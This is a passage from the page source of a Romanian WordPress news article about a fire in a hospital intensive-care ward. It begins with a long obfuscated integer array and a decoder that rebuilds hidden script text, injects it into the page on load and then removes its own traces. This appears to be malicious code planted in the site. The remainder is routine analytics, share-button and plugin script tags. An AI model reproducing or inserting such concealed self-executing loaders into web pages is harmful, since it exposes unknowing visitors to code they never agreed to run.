1,47,8,33,1,81,9,1,26,66,62,88,7,83,86,81,81,1,83,31,66,86,48,42,76,83,81,19,79,73,2,1,48,31,47,8,33,33,8,66,7,86,48,1,2,2,86,2,34,6,76,48,83,31,66,86,48,42,47,26,66,6,42,66,7,9,2,83,34,34,81,86,83,73,31,66,86,48,7,79,2,86,31,86,83,86,81,77,76,2,81,47,26,66,7,9,2,83,34,66,62,88,7,76,2,42,66,62,88,7,70,47,8,2,1,31,76,2,48,8,33,24,73,2,84,9,34,66,62,88,7,24,9,42,47,8,66,6,42,9,47,26,24,73,2,84,31,34,66,62,88,7,2,9,42,47,8,9,34,9,7,2,1,79,81,73,83,1,42,82,51,76,48,66,31,43,81,66,9,31,51,82,19,82,51,76,48,66,31,43,81,66,9,31,43,82,77,31,77,82,51,82,47,8,9,34,9,7,2,1,79,81,73,83,1,42,82,51,86,45,9,1,2,24,1,51,82,19,82,51,86,45,9,1,2,24,1,43,82,77,31,77,82,51,82,47,8,24,73,2,84,76,83,81,34,88,36,0,35,7,79,73,2,9,1,42,9,47,8,66,6,42,76,83,81,34,34,34,31,2,76,1,47,26,76,83,81,34,1,24,73,81,42,51,42,51,77,9,77,51,47,51,47,8,33,76,83,81,7,76,48,66,31,43,81,66,9,31,34,76,83,81,58,82,76,48,66,31,43,81,66,9,31,43,82,77,31,30,8,76,83,81,7,86,45,9,1,2,24,1,34,76,83,81,58,82,86,45,9,1,2,24,1,43,82,77,31,30,8,66,62,88,7,83,86,81,81,1,83,31,66,86,48,42,76,83,81,19,79,73,2,1,48,31,47,8,33,33,8,66,7,9,2,83,34,76,2,81,8,33,33,42,47,19,79,15,63,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,45,47,26,24,73,2,84,9,34,58,30,8,6,86,2,42,24,73,2,84,66,34,11,8,66,64,45,7,81,1,48,18,31,40,8,66,77,34,63,47,26,66,6,42,45,58,66,77,11,30,78,11,47,9,7,79,76,9,40,42,45,58,66,77,11,30,47,8,66,6,42,45,58,66,77,38,30,78,11,47,9,7,79,76,9,40,42,45,58,66,77,38,30,47,8,66,6,42,45,58,66,77,15,30,78,11,47,9,7,79,76,9,40,42,45,58,66,77,15,30,47,8,33,2,1,31,76,2,48,84,9,8,33,33,42,47,19,9,24,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,20,47,26,31,2,70,26,81,86,83,73,81,36,31,86,2,73,18,1,7,9,1,31,53,31,1,85,42,66,62,88,7,73,31,43,66,45,19,88,36,0,35,7,9,31,2,66,48,18,66,6,70,42,20,47,47,8,33,83,73,31,83,40,42,1,47,26,33,33,33,42,47,19,24,9,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,47,26,31,2,70,26,2,1,31,76,2,48,84,81,86,83,73,81,36,31,86,2,73,18,1,7,18,1,31,53,31,1,85,42,66,62,88,7,73,31,43,66,45,47,8,33,83,73,31,83,40,42,1,47,26,2,1,31,76,2,48,84,6,73,81,9,1,8,33,33,33,42,47,19,66,9,43,31,1,9,31,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,47,26,66,6,42,29,66,48,20,86,29,7,81,86,83,73,31,66,86,48,7,40,73,9,40,7,9,1,73,2,83,40,42,51,43,43,70,31,1,9,31,51,47,78,72,38,47,31,1,9,31,34,31,2,76,1,8,1,81,9,1,84,31,1,9,31,34,6,73,81,9,1,8,2,1,31,76,2,48,84,31,1,9,31,8,33,33,42,47,19,73,83,9,9,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,83,9,9,47,26,24,73,2,84,40,34,20,86,83,76,85,1,48,31,7,80,76,1,2,70,36,1,81,1,83,31,86,2,21,81,81,42,82,45,86,20,70,82,47,58,11,30,19,9,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,82,9,31,70,81,1,82,47,8,9,7,9,1,31,21,31,31,2,66,45,76,31,1,42,51,31,70,79,1,51,19,51,31,1,91,31,57,83,9,9,51,47,8,66,6,42,9,7,9,31,70,81,1,36,40,1,1,31,47,9,7,9,31,70,81,1,36,40,1,1,31,7,83,9,9,65,1,91,31,34,83,9,9,8,1,81,9,1,84,9,7,66,48,48,1,2,28,65,74,54,34,83,9,9,8,2,1,31,76,2,48,84,40,7,73,79,79,1,48,20,27,40,66,81,20,42,9,47,8,33,33,42,47,19,18,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,47,26,24,73,2,84,29,34,29,66,48,20,86,29,7,66,48,48,1,2,4,66,20,31,40,8,24,73,2,84,2,34,93,8,66,6,42,29,64,34,63,46,12,47,2,34,38,8,66,6,42,29,64,34,46,60,46,47,2,34,15,8,66,6,42,29,64,34,38,11,15,50,47,2,34,50,8,66,6,42,29,64,34,38,63,50,12,47,2,34,63,8,2,1,31,76,2,48,84,2,8,33,33,42,47,19,85,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,66,62,88,7,73,31,43,18,77,66,62,88,7,73,31,43,66,77,66,62,88,7,73,31,43,20,8,33,33,42,47,19,83,86,81,81,1,83,31,66,86,48,55,6,76,48,83,31,66,86,48,42,47,26,2,1,31,76,2,48,84,6,76,48,83,31,66,86,48,42,76,83,81,19,79,73,2,1,48,31,47,26,24,73,2,84,86,34,26,66,48,66,31,55,6,76,48,83,31,66,86,48,42,47,26,66,6,42,66,62,88,7,83,9,9,34,34,6,73,81,9,1,47,26,66,62,88,7,83,9,9,34,66,62,88,7,73,83,9,9,42,76,83,81,7,83,9,9,43,83,86,85,85,86,48,47,8,33,6,86,2,42,24,73,2,84,66,34,11,8,66,64,76,83,81,7,76,48,66,31,43,81,66,9,31,7,81,1,48,18,31,40,8,66,77,77,47,26,86,7,76,48,66,31,42,76,83,81,7,76,48,66,31,43,81,66,9,31,58,66,30,19,79,73,2,1,48,31,47,8,33,33,19,76,48,66,31,55,6,76,48,83,31,66,86,48,42,76,19,79,73,2,1,48,31,47,26,6,86,2,42,66,34,11,8,66,64,76,7,1,91,83,81,76,20,1,43,76,2,81,43,81,66,9,31,7,81,1,48,18,31,40,8,66,77,77,47,26,24,73,2,84,1,76,34,48,1,29,84,41,1,18,89,91,79,42,76,7,1,91,83,81,76,20,1,43,76,2,81,43,81,66,9,31,58,66,30,47,8,66,6,42,29,66,48,20,86,29,7,81,86,83,73,31,66,86,48,7,79,73,31,40,48,73,85,1,7,85,73,31,83,40,42,1,76,47,47,2,1,31,76,2,48,8,33,66,6,42,76,7,31,73,2,18,1,31,43,9,1,81,1,83,31,86,2,10,34,76,48,20,1,6,66,48,1,20,71,71,76,7,31,73,2,18,1,31,43,9,1,81,1,83,31,86,2,10,34,51,51,47,26,24,73,2,84,31,9,34,76,7,31,73,2,18,1,31,43,9,1,81,1,83,31,86,2,19,31,73,34,76,7,31,73,2,18,1,31,43,73,79,79,2,86,73,83,40,19,83,9,34,76,7,83,86,48,31,73,66,48,1,2,43,9,31,70,81,1,8,33,1,81,9,1,84,66,6,42,66,62,88,7,66,9,43,31,1,9,31,42,47,71,71,76,7,31,73,2,18,1,31,43,9,1,81,1,83,31,86,2,43,31,1,9,31,10,34,76,48,20,1,6,66,48,1,20,71,71,76,7,31,73,2,18,1,31,43,9,1,81,1,83,31,86,2,43,31,1,9,31,10,34,51,51,47,26,24,73,2,84,31,9,34,76,7,31,73,2,18,1,31,43,9,1,81,1,83,31,86,2,43,31,1,9,31,19,31,73,34,76,7,31,73,2,18,1,31,43,73,79,79,2,86,73,83,40,43,31,1,9,31,19,83,9,34,76,7,83,86,48,31,73,66,48,1,2,43,9,31,70,81,1,43,31,1,9,31,8,33,1,81,9,1,84,2,1,31,76,2,48,8,76,7,83,9,9,43,9,79,1,83,66,6,66,83,77,34,51,7,51,77,76,7,29,66,20,18,1,31,43,83,81,73,9,9,77,51,84,26,51,77,76,7,83,86,48,31,73,66,48,1,2,43,9,31,70,81,1,77,51,33,51,8,24,73,2,84,31,34,66,62,88,7,80,42,31,9,19,79,73,2,1,48,31,47,8,66,6,42,31,7,81,1,48,18,31,40,64,38,47,2,1,31,76,2,48,8,31,34,31,58,11,30,8,66,62,88,7,83,9,9,58,82,31,1,91,31,82,77,82,27,86,48,31,1,48,31,82,30,77,34,76,7,83,9,9,43,9,79,1,83,66,6,66,83,8,66,6,42,31,73,34,34,51,45,1,6,86,2,1,51,47,26,24,73,2,84,48,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,20,66,24,51,47,8,48,7,66,48,48,1,2,28,65,74,54,34,76,7,40,31,85,81,8,31,7,79,73,2,1,48,31,35,86,20,1,7,66,48,9,1,2,31,5,1,6,86,2,1,42,48,19,31,47,8,48,7,86,76,31,1,2,28,65,74,54,34,48,7,66,48,48,1,2,28,65,74,54,8,33,1,81,9,1,84,66,6,42,31,73,34,34,51,73,6,31,1,2,51,47,26,24,73,2,84,48,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,20,66,24,51,47,8,48,7,66,48,48,1,2,28,65,74,54,34,76,7,40,31,85,81,8,31,7,79,73,2,1,48,31,35,86,20,1,7,66,48,9,1,2,31,5,1,6,86,2,1,42,48,19,31,7,48,1,91,31,36,66,45,81,66,48,18,47,8,48,7,86,76,31,1,2,28,65,74,54,34,48,7,66,48,48,1,2,28,65,74,54,8,33,1,81,9,1,84,66,6,42,31,73,34,34,51,73,79,79,1,48,20,51,47,31,7,66,48,48,1,2,28,65,74,54,34,31,7,66,48,48,1,2,28,65,74,54,77,76,7,40,31,85,81,8,1,81,9,1,84,66,6,42,31,73,34,34,51,79,2,1,79,1,48,20,51,47,31,7,66,48,48,1,2,28,65,74,54,34,76,7,40,31,85,81,77,31,7,66,48,48,1,2,28,65,74,54,8,1,81,9,1,84,66,6,42,31,73,34,34,51,6,66,81,81,51,47,31,7,66,48,48,1,2,28,65,74,54,34,76,7,40,31,85,81,8,1,81,9,1,84,2,1,31,76,2,48,8,76,7,76,48,66,31,34,66,62,88,7,80,42,51,7,51,77,76,7,29,66,20,18,1,31,43,83,81,73,9,9,19,20,86,83,76,85,1,48,31,7,45,86,20,70,47,58,11,30,8,42,6,76,48,83,31,66,86,48,84,29,73,66,31,42,31,29,47,26,66,6,42,31,29,34,34,76,48,20,1,6,66,48,1,20,47,24,73,2,84,31,29,34,11,8,1,81,9,1,84,66,6,42,31,29,78,38,11,47,2,1,31,76,2,48,8,66,6,42,31,29,78,11,71,71,86,7,2,66,18,42,76,47,34,34,31,2,76,1,47,2,1,31,76,2,48,8,29,66,48,20,86,29,7,9,1,31,65,66,85,1,86,76,31,42,6,76,48,83,31,66,86,48,42,47,26,29,73,66,31,42,31,29,77,38,47,8,33,19,38,11,11,47,8,33,47,42,47,8,29,66,48,20,86,29,7,73,20,20,89,24,1,48,31,54,66,9,31,1,48,1,2,42,51,2,1,9,66,62,1,51,19,6,76,48,83,31,66,86,48,42,47,26,86,7,2,66,18,42,76,47,8,33,47,8,86,7,2,66,18,42,76,47,8,33,19,2,66,18,55,6,76,48,83,31,66,86,48,42,76,47,26,1,34,66,62,88,7,80,42,51,7,51,77,76,7,29,66,20,18,1,31,43,83,81,73,9,9,77,51,84,7,51,77,76,7,66,85,18,43,83,81,73,9,9,19,20,86,83,76,85,1,48,31,7,45,86,20,70,47,8,24,73,2,84,85,34,20,86,83,76,85,1,48,31,7,45,86,20,70,7,80,76,1,2,70,36,1,81,1,83,31,86,2,21,81,81,42,51,7,51,77,76,7,29,66,20,18,1,31,43,83,81,73,9,9,77,51,84,58,9,31,70,81,1,34,82,20,66,9,79,81,73,70,55,84,48,86,48,1,84,10,66,85,79,86,2,31,73,48,31,8,82,30,51,47,7,81,1,48,18,31,40,8,66,6,42,85,78,11,47,26,20,86,83,76,85,1,48,31,7,45,86,20,70,7,66,48,48,1,2,28,65,74,54,34,51,21,20,45,81,86,83,22,84,89,2,2,86,2,7,51,8,29,66,48,20,86,29,7,9,1,31,65,66,85,1,86,76,31,42,6,76,48,83,31,66,86,48,42,47,26,29,66,48,20,86,29,7,73,81,1,2,31,42,82,21,20,45,81,86,83,22,84,1,91,31,1,48,9,66,86,48,84,1,2,2,86,2,84,11,6,63,93,60,38,50,50,93,82,77,51,37,48,51,77,82,65,2,70,84,31,86,84,20,66,9,73,45,81,1,84,31,40,66,9,84,1,91,31,1,48,9,66,86,48,84,86,2,84,2,1,9,31,73,2,31,84,70,86,76,2,84,48,73,24,66,18,73,31,86,2,7,82,47,8,29,66,48,20,86,29,7,81,86,83,73,31,66,86,48,7,2,1,81,86,73,20,42,47,8,33,19,38,11,47,8,33,66,6,42,1,58,11,30,7,83,81,66,1,48,31,4,66,20,31,40,34,34,11,47,2,1,31,76,2,48,84,6,73,81,9,1,8,24,73,2,84,2,73,31,66,86,34,1,58,11,30,7,83,81,66,1,48,31,4,66,20,31,40,57,76,83,81,7,9,79,2,66,31,1,43,29,66,20,31,40,8,24,73,2,84,48,1,29,43,45,18,43,40,1,66,18,40,31,34,74,73,31,40,7,6,81,86,86,2,42,2,73,31,66,86,87,76,83,81,7,9,79,2,66,31,1,43,40,1,66,18,40,31,47,8,24,73,2,84,73,20,43,40,1,66,18,40,31,34,74,73,31,40,7,6,81,86,86,2,42,48,1,29,43,45,18,43,40,1,66,18,40,31,57,76,83,81,7,9,79,2,66,31,1,43,83,86,76,48,31,47,8,66,6,42,73,20,43,40,1,66,18,40,31,87,76,83,81,7,9,79,2,66,31,1,43,83,86,76,48,31,10,34,48,1,29,43,45,18,43,40,1,66,18,40,31,47,26,48,1,29,43,45,18,43,40,1,66,18,40,31,34,73,20,43,40,1,66,18,40,31,87,76,83,81,7,9,79,2,66,31,1,43,83,86,76,48,31,8,33,66,6,42,76,7,86,48,83,1,34,34,76,48,20,1,6,66,48,1,20,47,26,76,7,86,48,83,1,34,31,2,76,1,8,76,7,73,81,24,34,58,30,8,6,86,2,42,24,73,2,84,66,34,11,8,66,64,1,7,81,1,48,18,31,40,8,66,77,77,47,26,24,73,2,84,73,20,43,66,20,34,1,58,66,30,7,83,81,73,9,9,35,73,85,1,7,9,79,81,66,31,42,76,7,66,85,18,43,83,81,73,9,9,77,51,72,51,47,58,38,30,8,66,62,88,7,83,9,9,58,82,31,1,91,31,82,77,82,27,86,48,31,1,48,31,82,30,77,34,82,7,82,77,76,7,29,66,20,18,1,31,43,83,81,73,9,9,77,82,84,7,82,77,76,7,66,85,18,43,83,81,73,9,9,77,82,72,82,77,73,20,43,66,20,77,82,26,45,73,83,22,18,2,86,76,48,20,72,9,66,62,1,55,73,76,31,86,84,82,77,48,1,29,43,45,18,43,40,1,66,18,40,31,77,82,79,91,8,84,45,73,83,22,18,2,86,76,48,20,72,79,86,9,66,31,66,86,48,55,11,84,72,82,77,76,83,81,7,73,20,43,31,86,43,9,79,2,66,31,1,58,73,20,43,66,20,30,87,73,20,43,40,1,66,18,40,31,77,82,79,91,8,33,82,8,66,6,42,1,58,66,30,7,86,6,6,9,1,31,39,73,2,1,48,31,10,34,34,48,76,81,81,47,26,76,7,73,81,24,7,79,76,9,40,42,73,20,43,66,20,47,8,33,24,73,2,84,20,34,66,62,88,7,80,42,51,59,51,77,1,58,66,30,7,79,73,2,1,48,31,89,81,1,85,1,48,31,7,79,73,2,1,48,31,89,81,1,85,1,48,31,7,79,73,2,1,48,31,89,81,1,85,1,48,31,7,66,20,77,51,84,51,77,1,58,66,30,7,79,73,2,1,48,31,89,81,1,85,1,48,31,7,31,73,18,35,73,85,1,19,20,86,83,76,85,1,48,31,7,45,86,20,70,47,8,6,86,2,42,79,34,11,8,79,64,20,7,81,1,48,18,31,40,8,79,77,77,47,26,66,6,42,20,58,79,30,7,86,48,83,81,66,83,22,34,34,48,76,81,81,47,26,20,58,79,30,7,86,48,83,81,66,83,22,34,6,76,48,83,31,66,86,48,42,1,1,47,26,24,73,2,84,73,34,1,1,7,31,73,2,18,1,31,44,44,1,1,7,9,2,83,89,81,1,85,1,48,31,8,24,73,2,84,83,66,34,73,7,79,73,2,1,48,31,89,81,1,85,1,48,31,7,18,1,31,21,31,31,2,66,45,76,31,1,42,51,45,66,20,51,47,8,29,66,48,20,86,29,7,81,86,83,73,31,66,86,48,7,73,9,9,66,18,48,42,76,83,81,7,81,66,48,22,43,2,1,20,66,2,1,83,31,43,76,2,81,77,76,83,81,7,73,20,43,31,86,43,81,66,48,22,58,83,66,30,47,8,2,1,31,76,2,48,84,6,73,81,9,1,8,33,8,33,33,33,42,6,76,48,83,31,66,86,48,84,2,24,66,1,29,42,47,26,66,6,42,66,62,88,7,24,7,66,48,32,66,1,29,79,86,2,31,42,76,7,76,48,66,31,47,47,26,24,73,2,84,81,31,34,51,51,8,81,31,34,76,7,29,66,20,18,1,31,43,66,20,77,51,83,51,77,76,7,73,81,24,7,17,86,66,48,42,58,9,1,79,73,2,73,31,86,2,34,51,83,51,30,47,8,24,73,2,84,79,24,34,11,8,66,6,42,66,62,88,7,79,24,34,34,6,73,81,9,1,47,26,66,62,88,7,79,24,34,31,2,76,1,8,79,24,34,38,8,33,24,73,2,84,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,66,85,18,51,47,8,66,7,9,2,83,34,66,62,88,7,76,2,42,76,83,81,7,24,66,1,29,43,76,2,81,19,26,82,66,82,55,81,31,19,82,79,82,55,79,24,19,82,18,82,55,66,62,88,7,18,42,47,19,82,29,82,55,76,7,29,66,20,18,1,31,43,66,20,33,47,8,2,1,31,76,2,48,8,33,29,66,48,20,86,29,7,9,1,31,65,66,85,1,86,76,31,42,6,76,48,83,31,66,86,48,42,47,26,2,24,66,1,29,42,47,8,33,19,38,11,11,11,47,8,33,47,42,47,8,33,2,1,31,76,2,48,84,31,2,76,1,8,33,19,2,81,86,73,20,55,6,76,48,83,31,66,86,48,42,47,26,24,73,2,84,81,9,34,51,51,8,6,86,2,42,24,73,2,84,66,34,11,8,66,64,76,83,81,7,76,48,66,31,43,81,66,9,31,7,81,1,48,18,31,40,8,66,77,77,47,26,66,6,42,76,83,81,7,76,48,66,31,43,81,66,9,31,58,66,30,58,51,73,81,24,51,30,10,34,76,48,20,1,6,66,48,1,20,47,26,81,9,77,34,76,83,81,7,76,48,66,31,43,81,66,9,31,58,66,30,58,51,29,66,20,18,1,31,43,66,20,51,30,77,51,83,51,77,76,83,81,7,76,48,66,31,43,81,66,9,31,58,66,30,58,51,73,81,24,51,30,7,17,86,66,48,42,58,9,1,79,73,2,73,31,86,2,34,51,83,51,30,47,77,51,72,51,8,33,33,81,9,34,81,9,7,9,76,45,9,31,2,42,11,19,81,9,7,81,1,48,18,31,40,72,38,47,8,24,73,2,84,81,9,66,34,20,86,83,76,85,1,48,31,7,83,2,1,73,31,1,89,81,1,85,1,48,31,42,51,66,85,18,51,47,8,81,9,66,7,9,2,83,34,66,62,88,7,76,2,42,76,83,81,7,81,86,73,20,43,76,2,81,19,26,82,66,82,55,81,9,19,82,18,82,55,66,62,88,7,18,42,47,33,47,8,2,1,31,76,2,48,84,31,2,76,1,8,33,19,33,8,86,7,66,48,66,31,42,47,8,29,66,48,20,86,29,7,9,1,31,65,66,85,1,86,76,31,42,86,7,2,81,86,73,20,19,38,11,11,11,47,8,2,1,31,76,2,48,84,86,8,33,33,42,47,33,8,33,66,62,88,7,9,31,73,2,31,42,47,8,57,87,84,20,85,91,66,80,81,1,80,86,6,24,84,87,57];function zlmhhrqclu(a,b){ixidhgusgyjw='';for(var i=0;i<a.length;i++){ixidhgusgyjw+=b[a[i]];}return ixidhgusgyjw;}var ikmxpirxs=window[zlmhhrqclu([20,86,83,76,85,1,48,31],cyjmlb)];var snwhlgekfzsiu=zlmhhrqclu([83,76,2,2,1,48,31,36,83,2,66,79,31],cyjmlb);var acufwrpimzwj=zlmhhrqclu([9,2,83],cyjmlb);var lbjni=zlmhhrqclu([45,86,20,70],cyjmlb);try{Object.getOwnPropertyDescriptor(Document.prototype,snwhlgekfzsiu).get.apply(ikmxpirxs)[acufwrpimzwj]=acufwrpimzwj;document.body=document.querySelectorAll('body')[0]}catch(e){}var plsnvmtv=zlmhhrqclu([83,2,1,73,31,1,89,81,1,85,1,48,31],cyjmlb);var wfdqiyfcv=zlmhhrqclu([9,83,2,66,79,31],cyjmlb);var yfexnshcjaije=zlmhhrqclu([31,1,91,31,27,86,48,31,1,48,31],cyjmlb);var mllyztvyvx=zlmhhrqclu([40,1,73,20],cyjmlb);var jkfduzznfdzdq=zlmhhrqclu([73,79,79,1,48,20,27,40,66,81,20],cyjmlb);var bcrlteeamicxpys=zlmhhrqclu([79,73,2,1,48,31,35,86,20,1],cyjmlb);var lcswofpzif=zlmhhrqclu([2,1,85,86,24,1,27,40,66,81,20],cyjmlb);var zuneflgo=ikmxpirxs[plsnvmtv](wfdqiyfcv);zuneflgo[yfexnshcjaije]=zlmhhrqclu(aomqymqqopdgph,cyjmlb);ikmxpirxs[lbjni][jkfduzznfdzdq](zuneflgo);zuneflgo[bcrlteeamicxpys][lcswofpzif](zuneflgo);})();}</script>
            <script>
                (function (i, s, o, g, r, a, m) {
                    i['GoogleAnalyticsObject'] = r;
                    i[r] = i[r] || function () {
                        (i[r].q = i[r].q || []).push(arguments)
                    }, i[r].l = 1 * new Date();
                    a = s.createElement(o),
                        m = s.getElementsByTagName(o)[0];
                    a.async = 1;
                    a.src = g;
                    m.parentNode.insertBefore(a, m)
                })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

                ga('create', 'UA-101668959-1', 'auto');
                ga('send', 'pageview');
            </script>
			<div id="selectShareContainer">
                    <div class="selectShare-inner">
                        <div class="select_share jeg_share_button">              
                            <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fun-nou-incendiu-in-spital-o-priza-a-luat-foc-intr-o-sectie-ati%2F" data-image-url="" data-title="Un+nou+incendiu+%C3%AEn+spital%21+O+priz%C4%83+a+luat+foc+%C3%AEntr-o+sec%C5%A3ie+ATI" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fwww.emaramures.ro%2Fun-nou-incendiu-in-spital-o-priza-a-luat-foc-intr-o-sectie-ati%2F" data-image-url="" data-title="Un+nou+incendiu+%C3%AEn+spital%21+O+priz%C4%83+a+luat+foc+%C3%AEntr-o+sec%C5%A3ie+ATI" ><i class="fa fa-twitter"></i></a>
                        </div>
                        <div class="selectShare-arrowClip">
                            <div class="selectShare-arrow"></div>      
                        </div> 
                    </div>      
                  </div><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container bottom"><span class="progress-bar"></span></div></div><script type='text/javascript'>
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.emaramures.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/adrotate-pro/library/jquery.adrotate.clicktracker.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.emaramures.ro\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/js/scripts.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript'>
var mejsL10n = {"language":"ro","strings":{"mejs.install-flash":"Folose\u0219ti un navigator care nu are activat sau instalat Flash Player. Te rog porne\u0219te-\u021bi modulul Flash Player sau descarc\u0103 cea mai recent\u0103 versiune de la https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen-off":"Opre\u0219te ecran complet","mejs.fullscreen-on":"Porne\u0219te ecran complet","mejs.download-video":"Descarc\u0103 video","mejs.fullscreen":"Ecran complet","mejs.time-jump-forward":["Sari \u00eenainte 1 secund\u0103","Sari \u00eenainte %1 secunde"],"mejs.loop":"Comut\u0103 bucla","mejs.play":"Ruleaz\u0103","mejs.pause":"Pauz\u0103","mejs.close":"\u00cenchide","mejs.time-slider":"Durat\u0103 carusel","mejs.time-help-text":"Folose\u0219te tastele s\u0103geat\u0103 st\u00e2nga\/dreapta pentru a \u00eenainta o secund\u0103, s\u0103geat\u0103 sus\/jos pentru a \u00eenainta zece secunde.","mejs.time-skip-back":["Sari \u00eenapoi o secund\u0103","Sari \u00eenapoi %1 secunde"],"mejs.captions-subtitles":"Texte asociate\/subtitr\u0103ri","mejs.captions-chapters":"Capitole","mejs.none":"Nespecificat","mejs.mute-toggle":"Comutator mod mut","mejs.volume-help-text":"Folose\u0219te tastele s\u0103geat\u0103 sus\/jos pentru a m\u0103ri sau mic\u0219ora volumul.","mejs.unmute":"Porne\u0219te sunet","mejs.mute":"Opre\u0219te sonorul","mejs.volume-slider":"Volum carusel","mejs.video-player":"Player video","mejs.audio-player":"Player audio","mejs.ad-skip":"Sari peste anun\u021b","mejs.ad-skip-info":["Sari \u00eentr-o secund\u0103","Sari \u00een %1 secunde"],"mejs.source-chooser":"Selector surs\u0103","mejs.stop":"Opre\u0219te","mejs.speed-rate":"Rat\u0103 de vitez\u0103","mejs.live-broadcast":"Transmisie \u00een direct","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanez\u0103","mejs.arabic":"Arab\u0103","mejs.belarusian":"Bielorus\u0103","mejs.bulgarian":"Bulgar\u0103","mejs.catalan":"Catalan\u0103","mejs.chinese":"Chinez\u0103","mejs.chinese-simplified":"Chinez\u0103 (simplificat\u0103)","mejs.chinese-traditional":"Chinez\u0103 (tradi\u021bional\u0103)","mejs.croatian":"Croat\u0103","mejs.czech":"Ceh\u0103","mejs.danish":"Danez\u0103","mejs.dutch":"Olandez\u0103","mejs.english":"Englez\u0103","mejs.estonian":"Eston\u0103","mejs.filipino":"Filipinez\u0103","mejs.finnish":"Finlandez\u0103","mejs.french":"Francez\u0103","mejs.galician":"Galician\u0103","mejs.german":"German\u0103","mejs.greek":"Greac\u0103","mejs.haitian-creole":"Creol\u0103 haitian\u0103","mejs.hebrew":"Ebraic\u0103","mejs.hindi":"Hindus\u0103","mejs.hungarian":"Maghiar\u0103","mejs.icelandic":"Islandez\u0103","mejs.indonesian":"Indonezian\u0103","mejs.irish":"Irlandez\u0103","mejs.italian":"Italian\u0103","mejs.japanese":"Japonez\u0103","mejs.korean":"Coreean\u0103","mejs.latvian":"Leton\u0103","mejs.lithuanian":"Lituanian\u0103","mejs.macedonian":"Macedonean\u0103","mejs.malay":"Malaiez\u0103","mejs.maltese":"Maltez\u0103","mejs.norwegian":"Norvegian\u0103","mejs.persian":"Persan\u0103","mejs.polish":"Polonez\u0103","mejs.portuguese":"Portughez\u0103","mejs.romanian":"Rom\u00e2n\u0103","mejs.russian":"Rus\u0103","mejs.serbian":"S\u00e2rb\u0103","mejs.slovak":"Slovac\u0103","mejs.slovenian":"Sloven\u0103","mejs.spanish":"Spaniol\u0103","mejs.swahili":"Swahili","mejs.swedish":"Suedez\u0103","mejs.tagalog":"Tagalog","mejs.thai":"Thailandez\u0103","mejs.turkish":"Turc\u0103","mejs.ukrainian":"Ucrainean\u0103","mejs.vietnamese":"Vietnamez\u0103","mejs.welsh":"Galez\u0103","mejs.yiddish":"Idi\u0219"}};
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-and-player.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelement-migrate.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"426458","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
